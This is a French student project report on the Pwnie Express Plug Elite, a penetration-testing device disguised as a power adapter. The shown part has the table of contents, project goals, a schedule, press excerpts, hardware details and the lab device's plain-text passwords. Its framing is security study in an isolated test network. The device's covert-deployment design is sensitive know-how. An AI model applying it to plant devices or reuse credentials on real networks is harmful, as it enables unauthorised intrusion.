

Projet de Semestre

# ${\bf Pwnie}_{V \ 1.0} {\bf Pentest}$

Auteurs : Yann BORIE Joël KOLLY Responsables : M. Jean-Roland SCHULER M. Patrick GAILLET

Fribourg, Boulevard de Pérolles 80 le 31 janvier 2013

# Table des matières

| 1        | Intr | Introduction                                                                                                    |                                                         |    |  |  |  |  |  |  |  |
|----------|------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------|----|--|--|--|--|--|--|--|
|          | 1.1  | .1 Buts                                                                                                    |                                                         |    |  |  |  |  |  |  |  |
|          | 1.2  | Conte                                                                                                    | xte                                                     | 6  |  |  |  |  |  |  |  |
|          | 1.3  | Struct                                                                                                    | ure du rapport                                          | 6  |  |  |  |  |  |  |  |
|          | 1.4  | Plann                                                                                                    | ing                                                     | 6  |  |  |  |  |  |  |  |
| <b>2</b> | Ana  | alyse                                                                                                    |                                                         | 8  |  |  |  |  |  |  |  |
|          | 2.1  | Inform                                                                                                    | nations externes sur le produit                         | 8  |  |  |  |  |  |  |  |
|          | 2.2  | Matér                                                                                                    | iel hardware et informations                            | 9  |  |  |  |  |  |  |  |
|          |      | 2.2.1                                                                                                    | Le Pwnie Express Plug Elite                             | 9  |  |  |  |  |  |  |  |
|          |      | 2.2.2                                                                                                    | Le système embarqué du Pwnie Express Plug Elite $\ .$ . | 10 |  |  |  |  |  |  |  |
|          |      | 2.2.3                                                                                                    | L'adaptateur USB-Wifi                                   | 10 |  |  |  |  |  |  |  |
|          |      | 2.2.4                                                                                                    | L'adaptateur USB-GSM/3G/4G $\ $                         | 11 |  |  |  |  |  |  |  |
|          |      | 2.2.5                                                                                                    | L'adaptateur USB-Bluetooth                              | 11 |  |  |  |  |  |  |  |
|          |      | 2.2.6                                                                                                    | L'adaptateur USB-Ethernet                               | 11 |  |  |  |  |  |  |  |
|          |      | 2.2.7                                                                                                    | La carte sd 16Go                                        | 12 |  |  |  |  |  |  |  |
|          |      | 2.2.8                                                                                                    | La clé USB                                              | 12 |  |  |  |  |  |  |  |
|          | 2.3  | 3 Avertissement                                                                                                    |                                                         |    |  |  |  |  |  |  |  |
|          | 2.4  | $2.4 Mise en route \dots \dots \dots \dots \dots \dots \dots \dots \dots \dots \dots \dots \dots \dots \dots \dots \dots \dots \dots$ |                                                         |    |  |  |  |  |  |  |  |
|          |      | 2.4.1                                                                                                    | Initialisation                                          | 13 |  |  |  |  |  |  |  |
|          |      | 2.4.2                                                                                                    | Mise à jour du Pwnie Express Plug                       | 14 |  |  |  |  |  |  |  |
|          |      | 2.4.3                                                                                                    | Mise à jour des outils installés via aptitude           | 14 |  |  |  |  |  |  |  |
|          |      | 2.4.4                                                                                                    | Sauvegarde du système embarqué                          | 14 |  |  |  |  |  |  |  |
|          | 2.5  | 5 Connexion au Pwnie Express Plug Elite                                                                                               |                                                         |    |  |  |  |  |  |  |  |

|   |     | 2.5.1    | SSH                                                                                                    | 5 |
|---|-----|----------|----------------------------------------------------------------------------------------------------|---|
|   |     | 2.5.2    | Série console                                                                                                    | j |
|   |     | 2.5.3    | Interface web $\ldots \ldots \ldots \ldots \ldots \ldots \ldots \ldots \ldots \ldots \ldots \ldots \ldots \ldots \ldots \ldots \ldots \ldots \ldots$               | 3 |
|   | 2.6 | Inform   | nations utiles et dépannage $\ldots \ldots \ldots \ldots \ldots \ldots \ldots \ldots \ldots \ldots \ldots \ldots \ldots \ldots \ldots \ldots \ldots \ldots \ldots$ | 3 |
|   |     | 2.6.1    | Perte du mot de passe du compte plugui 16                                                                                                    | 3 |
|   |     | 2.6.2    | Perte du mot de passe du compte root 16                                                                                                    | 3 |
|   |     | 2.6.3    | Sauvegarde du système embarqué                                                                                                    | 7 |
|   |     | 2.6.4    | Restauration du système embarqué                                                                                                    | 7 |
| 3 | App | olicatio | on 19                                                                                                    | ) |
|   | 3.1 | Mise e   | en place du réseau cible                                                                                                    | ) |
|   |     | 3.1.1    | Configuration du Pwnie                                                                                                    | ) |
|   |     | 3.1.2    | Accéder au réseau cible                                                                                                    | ) |
|   |     | 3.1.3    | Accéder au Pwnie Plug                                                                                                    | ) |
|   | 3.2 | Attaqu   | ues possibles                                                                                                    | ) |
|   | 3.3 | Descri   | ption des outils pré-installés 22                                                                                                    | 2 |
|   |     | 3.3.1    | Outils Aptitude :                                                                                                    | 2 |
|   |     | 3.3.2    | Outils "source" :                                                                                                    | 3 |
|   | 3.4 | Utilisa  | ation du réseau cellulaire 3G/GSM                                                                                                    | ) |
|   |     | 3.4.1    | But                                                                                                    | ) |
|   |     | 3.4.2    | Contraintes                                                                                                    | L |
|   |     | 3.4.3    | Fonctionnement                                                                                                    | L |
|   |     | 3.4.4    | Configuration                                                                                                    | 2 |
|   |     | 3.4.5    | Déploiement                                                                                                    | 7 |
|   | 3.5 | Utilisa  | ation de Metasploit sur le Pwnie Plug                                                                                                    | 3 |
|   |     | 3.5.1    | Historique                                                                                                    | 3 |
|   |     | 3.5.2    | Utilisation                                                                                                    | ) |
|   |     | 3.5.3    | Sur le Pwnie                                                                                                    | ) |
|   |     | 3.5.4    | Exemple pratique                                                                                                    | L |
|   |     | 3.5.5    | Structure des composants du framework                                                                                                    | } |
|   |     | 3.5.6    | Utilisation étendue                                                                                                    | 1 |
|   |     | 3.5.7    | Metasploit et OSX                                                                                                    | 1 |
|   |     | 3.5.8    | Armitage : Metasploit UI                                                                                                    | 1 |

|   | 3.6                                                    | Scapy                                                                                                    |                                                                                                    | 45                                                                                                    |
|---|--------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|   |                                                        | 3.6.1                                                                                                    | Exemple pratique                                                                                                    | 46                                                                                                    |
|   | 3.7                                                    | Nmap                                                                                                    |                                                                                                    | 48                                                                                                    |
|   |                                                        | 3.7.1                                                                                                    | Types de scan offerts                                                                                                    | 48                                                                                                    |
|   |                                                        | 3.7.2                                                                                                    | Options pour les scans                                                                                                    | 49                                                                                                    |
|   |                                                        | 3.7.3                                                                                                    | Détection de service                                                                                                    | 49                                                                                                    |
|   |                                                        | 3.7.4                                                                                                    | Détection du système d'exploation                                                                                                    | 49                                                                                                    |
|   |                                                        | 3.7.5                                                                                                    | Timing                                                                                                    | 50                                                                                                    |
|   |                                                        | 3.7.6                                                                                                    | Example pratique                                                                                                    | 50                                                                                                    |
|   |                                                        | 3.7.7                                                                                                    | Nmap et metasploit                                                                                                    | 51                                                                                                    |
|   | 3.8                                                    | ARP sp                                                                                                    | poofing                                                                                                    | 52                                                                                                    |
|   |                                                        | 3.8.1                                                                                                    | Fonctionnement                                                                                                    | 52                                                                                                    |
|   |                                                        | 3.8.2                                                                                                    | Utilisation                                                                                                    | 52                                                                                                    |
|   |                                                        | 3.8.3                                                                                                    | Exemple pratique                                                                                                    | 53                                                                                                    |
|   |                                                        | 3.8.4                                                                                                    | Information                                                                                                    | 55                                                                                                    |
|   | 3.9                                                    | SSLdur                                                                                                    | np                                                                                                    | 55                                                                                                    |
|   |                                                        | 301                                                                                                    | Ittilisation                                                                                                    | 55                                                                                                    |
|   |                                                        | 0.3.1                                                                                                    |                                                                                                    | 55                                                                                                    |
|   | • • •                                                  | 5.3.1                                                                                                    |                                                                                                    |                                                                                                    |
| 4 | Atta                                                   | aque co                                                                                                    | omplète                                                                                                    | 57                                                                                                    |
| 4 | <b>Att</b> : 4.1                                       | aque co                                                                                                    | e unsation :                                                                                                    | <b>57</b><br>57                                                                                                    |
| 4 | <b>Atta</b><br>4.1<br>4.2                              | aque co<br>Outils i<br>Définiti                                                                                                    | omplète         intéressants pour l'attaque         ion de l'attaque et choix des outils                                                                                                    | 57<br>57<br>57                                                                                                    |
| 4 | <b>Atta</b><br>4.1<br>4.2<br>4.3                       | aque co<br>Outils :<br>Définiti<br>Objecti                                                                                                    | omplète         intéressants pour l'attaque         ion de l'attaque et choix des outils         if de l'attaque                                                                                                    | 57<br>57<br>57<br>58                                                                                                    |
| 4 | <b>Att</b> :<br>4.1<br>4.2<br>4.3<br>4.4               | aque co<br>Outils<br>Définiti<br>Objecti<br>Mise er                                                                                                    | omplète         intéressants pour l'attaque         ion de l'attaque et choix des outils         if de l'attaque         n place de l'attaque                                                                                                    | 57<br>57<br>57<br>58<br>58                                                                                                    |
| 4 | <b>Att:</b><br>4.1<br>4.2<br>4.3<br>4.4<br>4.5         | aque co<br>Outils<br>Définiti<br>Objecti<br>Mise er<br>Premiè                                                                                                    | omplète         intéressants pour l'attaque         ion de l'attaque et choix des outils         if de l'attaque         n place de l'attaque         re attaque : autopwn                                                                                                    | 57<br>57<br>57<br>58<br>58<br>58<br>59                                                                                                    |
| 4 | <b>Att:</b><br>4.1<br>4.2<br>4.3<br>4.4<br>4.5         | aque co<br>Outils :<br>Définiti<br>Objecti<br>Mise er<br>Premiè<br>4.5.1                                                                                                    | omplète         intéressants pour l'attaque                                                                                                    | 53<br>57<br>57<br>58<br>58<br>58<br>59<br>59                                                                                                    |
| 4 | <b>Att</b> :<br>4.1<br>4.2<br>4.3<br>4.4<br>4.5        | aque co<br>Outils :<br>Définiti<br>Objecti<br>Mise er<br>Premiè<br>4.5.1<br>4.5.2                                                                                                    | omplète         intéressants pour l'attaque         ion de l'attaque et choix des outils         if de l'attaque         n place de l'attaque         e attaque : autopwn         Fonctionnement d'autopwn         Configuration et près-requis                                                                                                    | <ul> <li>53</li> <li>57</li> <li>57</li> <li>57</li> <li>58</li> <li>58</li> <li>59</li> <li>59</li> <li>60</li> </ul>                                                 |
| 4 | <b>Att</b> :<br>4.1<br>4.2<br>4.3<br>4.4<br>4.5        | Aque co<br>Outils i<br>Définiti<br>Objecti<br>Mise er<br>Premiè<br>4.5.1<br>4.5.2<br>4.5.3                                                                                                    | omplète         intéressants pour l'attaque         ion de l'attaque et choix des outils         if de l'attaque         if de l'attaque         n place de l'attaque         re attaque : autopwn         Somplète         Configuration et près-requis         Exécution de l'attaque                                                                                                    | <ul> <li>53</li> <li>57</li> <li>57</li> <li>57</li> <li>58</li> <li>58</li> <li>59</li> <li>59</li> <li>60</li> <li>60</li> </ul>                                     |
| 4 | <b>Att:</b><br>4.1<br>4.2<br>4.3<br>4.4<br>4.5         | aque co<br>Outils :<br>Définiti<br>Objecti<br>Mise er<br>Premiè<br>4.5.1<br>4.5.2<br>4.5.3<br>4.5.4                                                                                                    | omplète         intéressants pour l'attaque         ion de l'attaque et choix des outils         if de l'attaque         if de l'attaque         in place de l'attaque         in place de l'attaque         in p                                                                                                    | <ul> <li>53</li> <li>57</li> <li>57</li> <li>57</li> <li>58</li> <li>58</li> <li>59</li> <li>59</li> <li>60</li> <li>60</li> <li>61</li> </ul>                         |
| 4 | <b>Att:</b><br>4.1<br>4.2<br>4.3<br>4.4<br>4.5         | <ul> <li>aque co</li> <li>Outils :</li> <li>Définiti</li> <li>Objecti</li> <li>Mise er</li> <li>Premiè</li> <li>4.5.1</li> <li>4.5.2</li> <li>4.5.3</li> <li>4.5.4</li> <li>Deuxiè:</li> </ul>             | omplète         intéressants pour l'attaque                                                                                                    | <ul> <li>53</li> <li>57</li> <li>57</li> <li>57</li> <li>58</li> <li>58</li> <li>59</li> <li>59</li> <li>60</li> <li>60</li> <li>61</li> <li>62</li> </ul>             |
| 4 | <b>Att</b> :<br>4.1<br>4.2<br>4.3<br>4.4<br>4.5        | aque co         Outils :         Définiti         Objecti         Mise er         Premiè         4.5.1         4.5.2         4.5.3         4.5.4         Deuxiè:         4.6.1                             | omplète         intéressants pour l'attaque         ion de l'attaque et choix des outils         if de l'attaque         if de l'attaque         n place de l'attaque         re attaque : autopwn         Fonctionnement d'autopwn         Configuration et près-requis         Exécution de l'attaque         Résultat de la première l'attaque         me attaque : browser autopwn                                                                                                    | <ul> <li>53</li> <li>57</li> <li>57</li> <li>58</li> <li>58</li> <li>59</li> <li>60</li> <li>60</li> <li>61</li> <li>62</li> <li>62</li> <li>62</li> </ul>             |
| 4 | <b>Att</b> :<br>4.1<br>4.2<br>4.3<br>4.4<br>4.5<br>4.6 | aque co         Outils i         Définiti         Objecti         Mise er         Premiè         4.5.1         4.5.2         4.5.3         4.5.4         Deuxiè:         4.6.1         4.6.2               | omplète         intéressants pour l'attaque         ion de l'attaque et choix des outils         if de l'attaque         if de l'attaque         in place de l'attaque         in place de l'attaque         re attaque : autopwn         Configuration et près-requis         Exécution de l'attaque         Résultat de la première l'attaque         me attaque : browser autopwn         Exécution de l'attaque         Exécution de l'attaque         Exécution de l'attaque         Exécution de l'attaque         Exécution de l'attaque                                                                                                    | <ul> <li>55</li> <li>57</li> <li>57</li> <li>58</li> <li>58</li> <li>59</li> <li>59</li> <li>60</li> <li>60</li> <li>61</li> <li>62</li> <li>62</li> <li>63</li> </ul> |
| 4 | <b>Att:</b><br>4.1<br>4.2<br>4.3<br>4.4<br>4.5         | aque co         Outils :         Définiti         Objecti         Mise er         Premiè         4.5.1         4.5.2         4.5.3         4.5.4         Deuxiè:         4.6.1         4.6.2         4.6.3 | omplète         intéressants pour l'attaque         ion de l'attaque et choix des outils         if de l'attaque         if de l'attaque         n place de l'attaque         re attaque : autopwn         ronfiguration et près-requis         Exécution de l'attaque         re attaque : browser autopwn         re attaque : browser autopwn <t< td=""><td><ul> <li>53</li> <li>57</li> <li>57</li> <li>58</li> <li>58</li> <li>59</li> <li>60</li> <li>60</li> <li>61</li> <li>62</li> <li>62</li> <li>63</li> <li>65</li> </ul></td></t<> | <ul> <li>53</li> <li>57</li> <li>57</li> <li>58</li> <li>58</li> <li>59</li> <li>60</li> <li>60</li> <li>61</li> <li>62</li> <li>62</li> <li>63</li> <li>65</li> </ul> |

| 66 |
|----|
| 66 |
| 66 |
| 67 |
| 67 |
| 69 |
|    |

# Chapitre 1

# Introduction

Le domaine de la sécurité exige une mise à jour permanente des techniques et méthodes utilisées. En effet, si tôt qu'une attaque est publiquement déclarée efficace, c'est une question de jour avant que la brèche exploitée soit recouverte (tant bien que mal!) ne laissant plus que les systèmes non mis à jours vulnérables à cette démarche. Cette tendance pousse les acteurs de ces relations cible/menace à innover pour rester compétitif dans le domaine de la sécurité informatique.

C'est dans ce contexte que l'entreprise Pwnie Express est apparue sur ce marché en tant que startup prometteuse avec un produit innovant : le Pwnie Plug.

Ce produit offre donc de nouvelles possibilités en terme "Penetration Testing". C'est ainsi dans une optique de reconnaissance de ce nouveau terrain que s'inscrit notre travail.

# 1.1 Buts

Ce travail poursuit trois buts principaux :

- 1. analyser et simuler sommairement les possibilités techniques de ce produit
- 2. appliquer et documenter certaines de ces attaques au réseau cible mis en place
- 3. choisir une attaque "complète" et la mener à bien dans le réseau test et produire une documentation détaillée de l'attaque, des résultats obtenus par celle-ci et les impacts sur le réseau cible qu'elle a eus.

# 1.2 Contexte

Ce travail rentre dans le cadre du projet de semestre de notre troisième année d'informatique à l'Ecole d'Ingénieurs et d'Architecte de Fribourg. La donnée du projet est la suivante :

La société PWNIE EXPRESS fournit un petit système embarqué sous la forme d'une boîte ressemblant à un transformateur. Ce système permet de faire des tests de pénétration dans le réseau informatique d'une entreprise. Le but de ce projet est de prendre en main ce produit, d'effectuer des PenTests afin de déterminer les limites du système et de voir s'il est possible de se protéger de ces attaques.

Le contexte d'utilisation du Pwnie Plug sera un réseau cible complètement coupé de l'extérieur.

Pour ce qui est du contexte téléologique du projet, il s'agit d'une approche éthique de la sécurité informatique visant à déceler et analyser les nouvelles brèches mises à jour par un tel outil.

# 1.3 Structure du rapport

La structure du rapport se décomposera ainsi :

- Partie d'introduction comprenant le contexte, les buts ainsi que la planification.
- La phase d'analyse consistera à trouver des informations sur le produit, établir la mise en marche du produit, la connexion à celui-ci ainsi que quelques informations utiles.
- Dans la phase applicative nous allons mettre en place le réseau cible et définir les types d'attaques possibles avec le Pwnie Express. Ensuite nous allons décrire les outils présents sur le Pwnie Express Pour ensuite choisir quelques un de ces outils afin de voir leur potentiel.
- La phase d'attaque comprendra le choix des outils que nous allons utiliser, l'attaque documentée ainsi que les moyens pour s'en protéger.
- Une conclusion générale sur le projet suivra la phase d'attaque.

# 1.4 Planning

Voici les tâches planifiées pour le déroulement de notre projet.

| <b>N</b> 10                     |                                        |                                     | <b>D</b> (     | D (1 )             | 47.0    |           | 45.0.1.00.0 |             |            |            | 1 D ( 07                 |                         |               |             | 4.8.4   |          | A A     | 45        |
|---------------------------------|----------------------------------------|-------------------------------------|----------------|--------------------|---------|-----------|-------------|-------------|------------|------------|--------------------------|-------------------------|---------------|-------------|---------|----------|---------|-----------|
| N°                              | Nom de la tâche                        |                                     | Durée          | Début              |         |           |             | Ct 12 NO    | 26 NO 1    | MD.II      | 4 De   07 .<br>V M S M F | Jan 21 Ja<br>D.I.I. V M | N 04 Fev      |             |         | 18 Mar   | D1 Avr  | 15<br>I V |
| 1                               | Début du projet                        |                                     | 0 jour         | Lun 24/09/12       | 4/09    | _Début du | projet      |             |            |            |                          |                         |               |             |         |          |         |           |
| 2                               | Prise de connaissance des directiv     | es                                  | 1 jour         | Mer 26/09/12       |         | <b>*</b>  |             |             |            |            |                          |                         |               |             |         |          |         |           |
| 3                               | Documentation                          |                                     | ,<br>110 jours | Jeu 27/09/12       |         |           | :           | : :         | : :        | :          |                          | :                       |               |             |         |          |         |           |
| 4                               | Rendu du cahier des charges            |                                     | 0 iour         | Ven 12/10/12       |         | 12/10     | Rendu du ca | ahier des d | charges    |            |                          | 1                       |               |             |         |          |         |           |
| 5                               | Etude                                  |                                     | 22 jours       | Ven 12/10/12       |         |           |             | 1           | <b>J</b>   |            |                          |                         |               |             |         |          |         |           |
| 6                               | Sans le Pwn Plug Flite                 |                                     | 17 jours       | Ven 12/10/12       |         |           |             |             |            |            |                          |                         |               |             |         | -        |         |           |
| 7                               |                                        | a du produit                        |                | Ven 12/10/12       |         |           | Vonn Borie  |             |            |            |                          |                         |               |             |         |          |         |           |
|                                 | Analyse des specification              |                                     | 4 jours        | Ven 12/10/12       |         |           |             | •           |            |            |                          |                         |               |             |         |          |         |           |
| 0                               | Etude des outils preinsta              |                                     | 4 jours        | Ven 12/10/12       |         |           |             |             |            |            |                          |                         |               |             |         |          |         |           |
| 9                               | Recherche d'informations               | s externes sur le produit           | 4 jours        | Mar 16/10/12       |         |           | <b></b>     |             |            |            |                          |                         |               |             |         |          |         |           |
| 10                              | Analyse sommaire des at                |                                     | 4 jours        | Dim 21/10/12       |         |           |             |             |            |            |                          |                         |               |             |         |          |         |           |
| 11                              | Simulation du comportem                | ient de ces outils                  | 5 jours        | Jeu 25/10/12       |         |           |             |             |            |            |                          |                         |               |             |         | -        |         |           |
| 12                              | Avec le Pwn Plug Elite                 |                                     | 5 jours        | Mer 31/10/12       |         |           |             |             |            |            |                          |                         |               |             |         |          |         |           |
| 13                              | Configuration et mise en               | service du Pwn Plug Elite           | 5 jours        | Mer 31/10/12       |         |           |             | <u> </u>    |            |            |                          |                         |               |             |         |          |         |           |
| 14                              | Objectif 1 : Profil des capacité offer | nsives du produit                   | 0 jour         | Mar 06/11/12       |         |           | 06/11 🧅     | Objectif    | 1 : Profil | des cap    | acité offe               | nsives du               | ı produit     |             |         |          |         |           |
| 15                              | Application                            |                                     | 31 jours       | Mar 06/11/12       |         |           |             | <u>+</u>    |            |            |                          |                         |               |             |         |          |         |           |
| 16                              | Prise en main du réseau cible          |                                     | 1 jour         | Mar 06/11/12       |         |           | 0           | <u> </u>    |            |            |                          |                         |               |             |         |          |         |           |
| 17                              | Familiarisation avec le produit        |                                     | 5 jours        | Mar 06/11/12       |         |           | C           | <b>_</b>    |            |            |                          |                         |               |             |         |          |         |           |
| 18                              | Evaluation et application des a        | attaques possibles                  | 15 jours       | Lun 12/11/12       |         |           |             |             |            |            |                          |                         |               |             |         |          |         |           |
| 19                              | Evaluation des perspectives o          | ffertes par les attaques effectuées | 6 jours        | Jeu 29/11/12       |         |           |             |             |            |            |                          |                         |               |             |         |          |         |           |
| 20                              | Choix du type d'attaque à test         | er                                  | 5 jours        | Mer 05/12/12       |         |           |             |             |            | <u>,</u>   |                          |                         |               |             |         |          |         |           |
| 21                              | Objectif 2 : Maîtrise et doc général   | e du Pwnie Plug Elite               | 0 jour         | Mar 11/12/12       |         |           |             |             | 11/12      | Object     | if 2 : Maîtı             | rise et do              | c généra      | le du Pwn   | ie Plug | Elite    |         |           |
| 22                              | Test                                   | 5                                   | 22 iours       | Mar 11/12/12       |         |           |             |             | i i        | , <u> </u> |                          |                         |               |             |         |          |         |           |
| 23                              | Définition du cahier des charg         | es de l'attaque                     | 4 iours        | Mar 11/12/12       |         |           |             |             | ·          | <b>*</b>   |                          |                         |               |             |         |          |         |           |
| 24                              | Planification de l'attaque             |                                     | 4 jours        | Dim 16/12/12       |         |           |             |             | ,          |            |                          |                         |               |             |         |          |         |           |
| 25                              | Obtention du "feu vert" pour l'        | attaque                             | 0 iour         | .leu 20/12/12      |         |           |             |             | 20/        | 12 0       | btention o               | lu "feu ve              | rt" pour      | l'attaque   |         |          |         |           |
| 26                              | Déploiement de l'attaque               |                                     |                | leu 20/12/12       |         |           |             |             |            | · •        |                          |                         |               |             |         |          |         |           |
| 27                              | 26 Dépriorement de l'attaque           |                                     |                | Mar 01/01/13       |         |           |             |             |            | -          |                          |                         |               |             |         |          |         |           |
| 20                              | 27 Debreing                            |                                     |                | Sam 05/01/13       |         |           |             |             |            | 05/        | 01 <b>7</b> 0h           | ioctif 3 · F            | ;<br>)ánloiom | ont do l'at |         |          |         |           |
| 20                              |                                        |                                     | 16 jours       | Sam 05/01/13       |         |           |             |             |            |            |                          |                         | jepiolem      |             | laque   |          |         |           |
| 29                              |                                        |                                     |                | Sam 05/01/13       |         |           |             |             |            |            |                          |                         |               |             |         |          |         |           |
| 30                              | Analyse des moyens mis en d            | euvie                               | 4 jours        | Sam 05/01/13       |         |           |             |             |            |            | - <b>-</b>               |                         |               |             |         |          |         |           |
| 31                              | Analyse des resultats obtenus          |                                     | 4 jours        | Jeu 10/01/13       |         |           |             |             |            |            |                          |                         |               |             |         |          |         |           |
| 32                              | Impactes de l'attaque                  |                                     | 3 jours        | Mar 15/01/13       |         |           |             |             |            |            |                          |                         |               |             |         |          |         |           |
| 33                              | Comment contrer l'attaque              |                                     | 5 jours        | Ven 18/01/13       |         |           |             |             |            |            |                          |                         |               | _           |         | :        |         |           |
| 34                              | Objectit 4 : Documentation de l'atta   | aque et contre-mesures              | 0 jour         | Mer 23/01/13       |         |           |             |             |            |            | 23/                      | Ul 🔶 Ob                 | jectif 4 :    | Documen     | tation  | de l'att | ique et | С         |
| 35                              | Presentation intermédiaire             |                                     | 0 jour         | Mer 17/10/12       |         | 17/10     | Presentat   | ion interm  | nediaire   |            |                          |                         | <u> </u>      |             |         |          |         |           |
| 36                              | Rendu du rapport                       |                                     |                | Jeu 31/01/13       |         |           |             |             |            |            |                          | 31/01 🏠                 | Rendu         | du rappor   | t j     |          |         |           |
| 37                              | Défense orale                          |                                     | 0 jour         | Mar 05/02/13       |         |           |             |             |            |            |                          | 05/02                   | Défe          | nse orale   |         |          |         |           |
|                                 |                                        |                                     |                |                    |         |           |             |             |            |            |                          |                         |               |             |         |          |         |           |
|                                 |                                        |                                     |                |                    |         |           |             |             |            |            |                          |                         |               |             |         |          |         |           |
|                                 |                                        |                                     |                |                    |         |           |             |             |            |            |                          |                         |               |             |         |          |         |           |
|                                 |                                        |                                     |                |                    |         |           |             |             |            |            |                          |                         |               |             |         |          |         |           |
|                                 |                                        |                                     |                |                    |         |           |             |             |            |            |                          |                         |               |             |         |          |         |           |
|                                 |                                        |                                     |                |                    |         |           |             |             |            |            |                          |                         |               |             |         |          |         |           |
|                                 | I                                      |                                     |                |                    |         |           |             |             |            |            |                          |                         |               |             |         |          |         |           |
| Tâche                           |                                        |                                     | Jalon          |                    | <b></b> |           | Tâches      | externes    |            |            |                          |                         |               |             |         |          |         |           |
| Projet : Projet1 Fractionnement |                                        |                                     | Récapi         | itulative          | -       |           | Jalons e    | externes    | $\diamond$ |            |                          |                         |               |             |         |          |         |           |
|                                 |                                        |                                     | - Récani       | itulatif du proiet |         |           | 🔲 Échéan    | Ce.         | л          |            |                          |                         |               |             |         |          |         |           |
|                                 |                                        |                                     |                |                    | -       |           |             | 00          | V          |            |                          |                         |               |             |         |          |         |           |
|                                 | Page 1                                 |                                     |                |                    |         |           |             |             |            |            |                          |                         |               |             |         |          |         |           |

# Chapitre 2

# Analyse

# 2.1 Informations externes sur le produit

Voici deux ou trois articles parlant de l'entreprise Pwnie Express et de ses produits.

#### Article 1 : Déployer ses PwnPlugs et travailler à distance

Outre le fait que la PwnPlug (autrement dit la Sheevaplug) ressemble plus à un gros bloc secteur époque « régulation série » qu'à un véritable ordinateur, elle peut être utilisée discrètement, sans trop attirer l'attention. Elle peut surtout être expédiée par colis postal et branchée par le client d'un service d'analyse en sécurité « as a service », laissant à l'expert pentesteur le choix de travailler à distance et ainsi d'analyser plusieurs sites en même temps.

 $\label{eq:source} Source: http://www.cnis-mag.com/pwnie-express-l'espion-a-les-doigts-dans-la-prise.html$ 

#### Article 2 : Le Pwnplug déployé dans de nombreuses entreprises

While the company is very small, Pwn Plug is already making a splash in the market. Mark Hughes, Director of Marketing and Sales for Pwnie Express, reports that the Pwn Plug is currently deployed in "Homeland Security, the Department of Defense, the State Department and numerous fortune 50 enterprises... Pwnie Express is CCR registered, sole-source provider to the federal government and has export clearance to supply this patent-pending technology globally!

 $\label{eq:source} Source: http://securitywatch.pcmag.com/none/294773-rsa-pwnie-express-takes-penetration-testing-on-the-road$ 

# Article 3 : Rentable, technologie innovante, déploiement rapide

Pwnie Express is the premier global provider of innovative, cost effective, rapid deployment penetration testing products. Their products have been incorporated into the cyber-security toolboxes of over one hundred security service providers, several Fortune 50 companies and various federal agencies. Source : http://www.sfgate.com/business/prweb/article/Pwnie-Express-Cha nges-the-Penetration-Testing-3955497.php

# 2.2 Matériel hardware et informations

Tout d'abord, voici les mots de passe configurés pour notre boîtier Pwnie Express Plug. Il comporte deux comptes bien distincts, le compte **root** pour par exemple accéder au système en ssh et le compte **plugui** pour accéder à l'interface web.

Un mot de passe relativement simple a été défini pour l'accès au système car il ne va pas être placé dans un environnement de production réel mais dans un environnement de test et d'apprentissage.

compte **root** : **poipoi** compte **plugui** : **poipoi** 

Voici ci-dessous une description du matériel que nous avons à disposition pour ce projet.

## 2.2.1 Le Pwnie Express Plug Elite

A l'intérieur de ce boîtier, se cache un système embarqué tournant sur Debian. La dimension ( $10.9cm \ x \ 6.9cm \ x \ 4.8cm$ ) du boîtier dissimule passablement bien le système embarqué. Ce boîtier peut faire penser à un transformateur. Son processeur ARM tourne à 1.2GHz. Sa capacité de mémoire RAM atteind 512Mo et contient une mémoire interne de 512Mo. Sa mémoire peut être étendue à 16Go avec la carte SD fournie.



Fig. 2.1 - Pwnie Express Plug Elite

# 2.2.2 Le système embarqué du Pwnie Express Plug Elite

- 1. Port SHDC/SDIO (extension de mémoire)
- 2. Port serie (console)
- 3. Port USB 2.0
- 4. Port Gigabite Ethernet
- 5. Source d'alimentation



Fig. 2.2 – Système embarqué

# 2.2.3 L'adaptateur USB-Wifi

Le boîtier étant trop petit pour y intégrer un module Wifi, un adaptateur est fourni avec.



Fig. 2.3 – Adaptateur Wifi

# $2.2.4 \quad L'adaptateur \ USB-GSM/3G/4G$

Cet adaptateur nous offre la possibilité de se connecter sur le Pwnie Plug Express via le réseau cellulaire. Ce qui nous permet de travailler à distance.



Fig. 2.4 – Adaptateur GSM/3G/4G

